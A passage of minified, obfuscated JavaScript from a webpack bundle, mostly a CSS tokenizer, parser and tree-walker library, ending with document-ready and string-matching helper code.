o=n[e(1450)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1450)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2972)]=a,t[e(3907)]=c,t[e(4017)]=!0}class a{constructor(t,e,n,r){const o=a2L;this[o(626)](t,e,n,r),this[o(2972)]=null,this[o(3907)]=null}[r(626)](t="",e=0,n=1,o=1){const i=r;this[i(2365)]=t,this[i(4105)]=e,this[i(1096)]=n,this[i(410)]=o,this[i(4017)]=!1}[r(1634)](t,e){const n=r;return this[n(4017)]||s(this),{source:e,offset:this[n(4105)]+t,line:this[n(2972)][t],column:this[n(3907)][t]}}[r(2881)](t,e,n){const o=r;return this[o(4017)]||s(this),{source:n,start:{offset:this[o(4105)]+t,line:this[o(2972)][t],column:this[o(3907)][t]},end:{offset:this[o(4105)]+e,line:this[o(2972)][e],column:this[o(3907)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2L(626)](t,e)}[r(883)](){const t=r;this[t(835)]=!1,this[t(4098)]=-1,this[t(3681)]=0,this[t(1890)]=this[t(2404)],this[t(1206)]=this[t(2404)]}[r(626)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2016)],s=(0,o.N)(this[n(2066)],t[n(2016)]+1),c=(0,o.N)(this[n(3883)],t[n(2016)]+1);let h=0,f=-1,m=0,p=t[n(2016)];this[n(2066)]=null,this[n(3883)]=null,c[n(3310)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2365)]=t,this[n(2404)]=-1===f?0:f,this[n(2794)]=h,this[n(2066)]=s,this[n(3883)]=c,this[n(883)](),this[n(1430)]()}[r(3135)](t){const e=r;return(t+=this[e(4098)])<this[e(2794)]?this[e(2066)][t]>>l:a.LT}[r(2815)](t){const e=r;for(let n=this[e(4098)];n<this[e(2794)];n++){const r=this[e(2066)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2433)](t){const e=r;return(t+=this[e(4098)])<this[e(2794)]?this[e(2066)][t-1]&c:this[e(2365)][e(2016)]}[r(2209)](t){const e=r;for(let n=this[e(4098)];n<this[e(2794)];n++){const r=this[e(2066)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(4098)]}return a.LT}[r(1302)](t,e){const n=r;return(t+=this[n(4098)])<this[n(2794)]&&(0,i.s0)(this[n(2365)],this[n(2066)][t-1]&c,this[n(2066)][t]&c,e)}[r(4231)](t){const e=r;return t===this[e(4098)]?this[e(1890)]:t>0?t<this[e(2794)]?this[e(2066)][t-1]&c:this[e(2066)][this[e(2794)]]&c:this[e(2404)]}[r(4196)](t){const e=r;return this[e(2365)][e(1123)](t,this[e(1890)])}[r(1783)](t){const e=r;return this[e(3883)][this[e(4098)]]<t}[r(2530)](t,e){const n=r;return e?this[n(3135)](e)===a._i&&this[n(2365)][n(1450)](this[n(2433)](e))===t:this[n(3681)]===a._i&&this[n(2365)][n(1450)](this[n(1890)])===t}[r(3050)](t){const e=r;let n=this[e(4098)]+t;n<this[e(2794)]?(this[e(4098)]=n,this[e(1890)]=this[e(2066)][n-1]&c,n=this[e(2066)][n],this[e(3681)]=n>>l,this[e(1206)]=n&c):(this[e(4098)]=this[e(2794)],this[e(1430)]())}[r(1430)](){const t=r;let e=this[t(4098)]+1;e<this[t(2794)]?(this[t(4098)]=e,this[t(1890)]=this[t(1206)],e=this[t(2066)][e],this[t(3681)]=e>>l,this[t(1206)]=e&c):(this[t(835)]=!0,this[t(4098)]=this[t(2794)],this[t(3681)]=a.LT,this[t(1890)]=this[t(1206)]=this[t(2365)][t(2016)])}[r(2802)](){const t=r;for(;this[t(3681)]===a.M$||this[t(3681)]===a.Mw;)this[t(1430)]()}[r(3608)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2794)]&&(i=this[n(3883)][o],!(i<t));o++)switch(s=o>0?this[n(2066)][o-1]&c:this[n(2404)],e(this[n(2365)][n(1450)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2066)][o]>>l)&&(o=i)}this[n(3050)](o-this[n(4098)])}[r(1119)](t){const e=r;for(let n=0,r=this[e(2404)];n<this[e(2794)];n++){const o=r,i=this[e(2066)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3994)](){const t=r,e=new Array(this[t(2794)]);return this[t(1119)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2365)][a(1123)](r,o),balance:this[a(3883)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2L;return null===t||t[n(2016)]<e?new Uint32Array(Math[n(2837)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2016)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2L;function s(e){return e<u?t[a2L(1450)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2L,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4212))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2016)];f++){const e=t[n(1450)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2016)]?void(f<t[n(2016)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2L;for(e||(e=s(f++)),d=r.Qf;f<t[n(2016)];f++){const a=t[n(1450)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2016)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2016)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1450)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2004)]("*/",f+2),f=-1===f?t[n(2016)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>o});const o=[r(2616),r(908),r(1946),r(2164),r(2233),r(4084),r(521),r(1617),r(1040),r(2973),r(4056),r(1286),r(3632),r(1965),r(515),r(463),r(2636),r(3187),r(867),r(2819),r(3430),r(1158),r(2876),r(1975),r(2296),r(1240)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>z,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>L,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,L=22,E=23,M=24,z=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2L;return e<t[n(2016)]?t[n(1450)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2L(1450)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2L;if(n-e!==o[i(2016)])return!1;if(e<0||n>t[i(2016)])return!1;for(let s=e;s<n;s++){const n=o[i(1450)](s-e);let a=t[i(1450)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2L;for(;e>=0&&(0,r.i0)(t[n(1450)](e));e--);return e+1}function l(t,e){const n=a2L;for(;e<t[n(2016)]&&(0,r.i0)(t[n(1450)](e));e++);return e}function u(t,e){const n=a2L;for(;e<t[n(2016)]&&(0,r.yp)(t[n(1450)](e));e++);return e}function d(t,e){const n=a2L;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1771)](t[n(2016)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2L;for(;e<t[n(2016)];e++){const i=t[n(1450)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2L;let o=t[n(1450)](e);if(43!==o&&45!==o||(o=t[n(1450)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1450)](e)),46===o&&(0,r.yp)(t[n(1450)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1450)](e+1),45!==o&&43!==o||(i=1,o=t[n(1450)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2L;for(;e<t[n(2016)];e++){const i=t[n(1450)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2L;if(1===t[e(2016)]&&!(0,r.tB)(t[e(1450)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3547)](n)}},426:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{B:()=>i});let o=null;class i{static[r(4092)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4005)]=null,this[t(3006)]=null,this[t(685)]=null}[r(4092)](t){return i[r(4092)](t)}[r(2061)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(685)],i[n(3114)]=t,i[n(1430)]=e,i[n(685)]=this[n(685)]):i={prev:t,next:e,cursor:this[n(685)]},this[n(685)]=i,i}[r(2389)](){const t=r,{cursor:e}=this;this[t(685)]=e[t(685)],e[t(3114)]=null,e[t(1430)]=null,e[t(685)]=o,o=e}[r(634)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3114)]===t&&(s[i(3114)]=e),s[i(1430)]===n&&(s[i(1430)]=o),s=s[i(685)]}*[Symbol[r(702)]](){const t=r;for(let e=this[t(4005)];null!==e;e=e[t(1430)])yield e[t(3218)]}get[r(1501)](){const t=r;let e=0;for(let n=this[t(4005)];null!==n;n=n[t(1430)])e++;return e}get[r(3071)](){return null===this[r(4005)]}get[r(3490)](){const t=r;return this[t(4005)]&&this[t(4005)][t(3218)]}get[r(2103)](){const t=r;return this[t(3006)]&&this[t(3006)][t(3218)]}[r(1872)](t){const e=r;let n=null;this[e(4005)]=null;for(let r of t){const t=i[e(4092)](r);null!==n?n[e(1430)]=t:this[e(4005)]=t,t[e(3114)]=n,n=t}return this[e(3006)]=n,this}[r(2050)](){return[...this]}[r(2272)](){return[...this]}[r(2270)](t,e=this){const n=r,o=this[n(2061)](null,this[n(4005)]);for(;null!==o[n(1430)];){const r=o[n(1430)];o[n(1430)]=r[n(1430)],t[n(1045)](e,r[n(3218)],r,this)}this[n(2389)]()}[r(3270)](t,e=this){const n=r,o=this[n(2061)](this[n(3006)],null);for(;null!==o[n(3114)];){const r=o[n(3114)];o[n(3114)]=r[n(3114)],t[n(1045)](e,r[n(3218)],r,this)}this[n(2389)]()}[r(1257)](t,e,n=this){const o=r;let i,s=this[o(2061)](null,this[o(4005)]),a=e;for(;null!==s[o(1430)];)i=s[o(1430)],s[o(1430)]=i[o(1430)],a=t[o(1045)](n,a,i[o(3218)],i,this);return this[o(2389)](),a}[r(2926)](t,e,n=this){const o=r;let i,s=this[o(2061)](this[o(3006)],null),a=e;for(;null!==s[o(3114)];)i=s[o(3114)],s[o(3114)]=i[o(3114)],a=t[o(1045)](n,a,i[o(3218)],i,this);return this[o(2389)](),a}[r(3672)](t,e=this){const n=r;for(let r=this[n(4005)];null!==r;r=r[n(1430)])if(t[n(1045)](e,r[n(3218)],r,this))return!0;return!1}[r(3267)](t,e=this){const n=r,o=new i;for(let r=this[n(4005)];null!==r;r=r[n(1430)])o[n(2608)](t[n(1045)](e,r[n(3218)],r,this));return o}[r(1433)](t,e=this){const n=r,o=new i;for(let r=this[n(4005)];null!==r;r=r[n(1430)])t[n(1045)](e,r[n(3218)],r,this)&&o[n(2608)](r[n(3218)]);return o}[r(715)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2061)](null,t);for(;null!==i[o(1430)];){const t=i[o(1430)];if(i[o(1430)]=t[o(1430)],e[o(1045)](n,t[o(3218)],t,this))break}this[o(2389)]()}[r(622)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2061)](t,null);for(;null!==i[o(3114)];){const t=i[o(3114)];if(i[o(3114)]=t[o(3114)],e[o(1045)](n,t[o(3218)],t,this))break}this[o(2389)]()}[r(1944)](){const t=r;this[t(4005)]=null,this[t(3006)]=null}[r(1719)](){const t=r,e=new i;for(let n of this)e[t(2608)](n);return e}[r(3962)](t){const e=r;return this[e(634)](null,t,this[e(4005)],t),null!==this[e(4005)]?(this[e(4005)][e(3114)]=t,t[e(1430)]=this[e(4005)]):this[e(3006)]=t,this[e(4005)]=t,this}[r(3774)](t){const e=r;return this[e(3962)](i[e(4092)](t))}[r(1290)](t){return this[r(2565)](t)}[r(2608)](t){const e=r;return this[e(2565)](i[e(4092)](t))}[r(2565)](t,e=null){const n=r;if(null!==e)if(this[n(634)](e[n(3114)],t,e,t),null===e[n(3114)]){if(this[n(4005)]!==e)throw new Error(n(420));this[n(4005)]=t,e[n(3114)]=t,t[n(1430)]=e,this[n(634)](null,t)}else e[n(3114)][n(1430)]=t,t[n(3114)]=e[n(3114)],e[n(3114)]=t,t[n(1430)]=e;else this[n(634)](this[n(3006)],t,null,t),null!==this[n(3006)]?(this[n(3006)][n(1430)]=t,t[n(3114)]=this[n(3006)]):this[n(4005)]=t,this[n(3006)]=t;return this}[r(3309)](t,e){const n=r;return this[n(2565)](i[n(4092)](t),e)}[r(1506)](t){const e=r;if(this[e(634)](t,t[e(3114)],t,t[e(1430)]),null!==t[e(3114)])t[e(3114)][e(1430)]=t[e(1430)];else{if(this[e(4005)]!==t)throw new Error(e(829));this[e(4005)]=t[e(1430)]}if(null!==t[e(1430)])t[e(1430)][e(3114)]=t[e(3114)];else{if(this[e(3006)]!==t)throw new Error(e(829));this[e(3006)]=t[e(3114)]}return t[e(3114)]=null,t[e(1430)]=null,t}[r(2683)](t){const e=r;this[e(2565)](i[e(4092)](t))}[r(3830)](){const t=r;return null!==this[t(3006)]?this[t(1506)](this[t(3006)]):null}[r(2175)](t){const e=r;this[e(3962)](i[e(4092)](t))}[r(3191)](){const t=r;return null!==this[t(4005)]?this[t(1506)](this[t(4005)]):null}[r(4125)](t){const e=r;return this[e(3166)](t,this[e(4005)])}[r(2654)](t){return this[r(3166)](t)}[r(3166)](t,e){const n=r;return null===t[n(4005)]||(null!=e?(this[n(634)](e[n(3114)],t[n(3006)],e,t[n(4005)]),null!==e[n(3114)]?(e[n(3114)][n(1430)]=t[n(4005)],t[n(4005)][n(3114)]=e[n(3114)]):this[n(4005)]=t[n(4005)],e[n(3114)]=t[n(3006)],t[n(3006)][n(1430)]=e):(this[n(634)](this[n(3006)],t[n(3006)],null,t[n(4005)]),null!==this[n(3006)]?(this[n(3006)][n(1430)]=t[n(4005)],t[n(4005)][n(3114)]=this[n(3006)]):this[n(4005)]=t[n(4005)],this[n(3006)]=t[n(3006)]),t[n(4005)]=null,t[n(3006)]=null),this}[r(1821)](t,e){const n=r;n(4005)in e?this[n(3166)](e,t):this[n(2565)](e,t),this[n(1506)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2L,r=Object[n(2671)](SyntaxError[n(2388)]),o=new Error;return Object[n(1599)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3289)]||"")[r(1821)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2L;if(r[e(1413)](t))return r[e(1065)](t);const n=t[e(3244)]();let o=r[e(1065)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(512)]({basename:n[e(2648)](r[e(2016)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3917)](t,o),o},a=function(t){const e=a2L;if(o[e(1413)](t))return o[e(1065)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2016)]);if(!i&&(n=n[e(3244)](),o[e(1413)](n))){const r=o[e(1065)](n);return o[e(3917)](t,r),r}const s=i?"":l(n,r[e(2016)]),a=n[e(2648)](0,r[e(2016)]+s[e(2016)]),u=Object[e(512)]({basename:n[e(2648)](a[e(2016)]),name:n[e(2648)](r[e(2016)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3917)](t,u),u};function c(t,e){const n=a2L;return e=e||0,t[n(2016)]-e>=2&&t[n(1450)](e)===i&&t[n(1450)](e+1)===i}function l(t,e){const n=a2L;if(e=e||0,t[n(2016)]-e>=3&&t[n(1450)](e)===i&&t[n(1450)](e+1)!==i){const r=t[n(2004)]("-",e+2);if(-1!==r)return t[n(1123)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2L,n=t[e(2016)],a=t[e(1450)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1450)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1450)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2648)](i+1));break}if(s=t[e(1450)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1123)](n+1,o))}else 13===s&&10===t[e(1450)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2L,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2016)];e++){const i=t[n(1450)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(4059)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2785)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2785)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2L,n=t[e(2016)];let o=4,s=t[e(1450)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1450)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1450)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1450)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2648)](c+1));break}if(o=t[e(1450)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1123)](n+1,o))}else 13===o&&10===t[e(1450)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2L;let n="",u=!1;for(let d=0;d<t[e(2016)];d++){const h=t[e(1450)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(4059)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2785)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2785)](d),u=!1):n+="�"}return e(2718)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2388)],i=function(){};function s(t){return r(3119)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2L;n[i(4130)]===e&&t[i(1045)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1559)],s=[];for(const t in i){if(!1===o[n(1045)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2067)](e)||(e=[e]);for(const t of e)null===t?r[n(3470)]=!0:n(2377)==typeof t?r[n(4130)]=n(1298):Array[n(2067)](t)&&(r[n(4130)]=n(2459));r[n(4130)]&&s[n(2683)](r)}return s[n(2016)]?{context:e[n(1598)],fields:s}:null}function l(t,e){const n=r,o=t[n(2633)][n(666)](),i=t[n(1754)],s=n(2377)==typeof i;return e&&o[n(2677)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1134)]];if(!n[l(3470)]||r)if(l(2459)===n[l(4130)]){if(e?r[l(2926)](c,!1):r[l(1257)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2L,n={};for(const r in t[e(1298)])if(o[e(1045)](t[e(1298)],r)){const o=t[e(1298)][r];if(!o[e(1559)])throw new Error(e(1657)+r+e(1775));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3432)),m=Symbol(e(1149));for(const t in n)o[e(1045)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2L,o=l[r(1045)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1078)](t[r(4130)])||!w[t[r(4130)]](t,y,c,b))||u[r(1045)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3119)==typeof r)l=r;else if(r&&(l=s(r[o(1032)]),u=s(r[o(4238)]),r[o(2677)]&&(w=h),r[o(731)])){if(p[o(1078)](r[o(731)]))w=r[o(2677)]?g[r[o(731)]]:p[r[o(731)]];else if(!n[o(1078)](r[o(731)]))throw new Error(o(708)+r[o(731)]+o(3004)+Object[o(4149)](n)[o(781)]()[o(3956)](", ")+")");l=a(l,r[o(731)]),u=a(u,r[o(731)])}if(l===i&&u===i)throw new Error(o(3179));c(t)};return w[e(3492)]=f,w[e(3050)]=m,w[e(346)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2L(1045)](this,t,r,o))return n=t,f})),n},w[e(1689)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2L(1045)](this,t,r,o))return n=t,f}}),n},w[e(1463)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2L;e[i(1045)](this,t,r,o)&&n[i(2683)](t)})),n},w}}},L={};function D(t){const e=a2L;var n=L[t];if(void 0!==n)return n[e(2100)];var r=L[t]={exports:{}};return X[t](r,r[e(2100)],D),r[e(2100)]}D.d=(t,e)=>{const n=a2L;for(var r in e)D.o(e,r)&&!D.o(t,r)&&Object[n(2752)](t,r,{enumerable:!0,get:e[r]})},D.g=function(){const t=a2L;if(t(1737)==typeof globalThis)return globalThis;try{return this||new Function(t(4170))()}catch(e){if(t(1737)==typeof window)return window}}(),D.o=(t,e)=>Object[EU(2388)][EU(1078)][EU(1045)](t,e),D.r=t=>{const e=EU;e(3573)!=typeof Symbol&&Symbol[e(991)]&&Object[e(2752)](t,Symbol[e(991)],{value:e(844)}),Object[e(2752)](t,e(2910),{value:!0})};var r={};(()=>{"use strict";const t=EU;var e=D(8599),n=D(7815),r=D(5027),o=D(129),i=D(8105),s=D(4838),a=D(7020),c=D(8486),l=D(6),u=D(1129);const d=()=>(0,l.c)((async t=>{const e=a2L;for(document[e(342)]&&t();!document[e(342)];)await(0,u.y)(100);t()}));var h=D(1849);const f=(t,e)=>{const n=a2L;if(n(2377)!=typeof t||n(2377)!=typeof e)return!1;const r=t[n(2016)],o=e[n(2016)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2L;if(n(2377)!=typeof t||n(2377)!=typeof e)return!1;const r=t[n(2016)],o=e[n(2016)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(2016)];r++)if(t[r]===e[0]){let o=!0;for(let 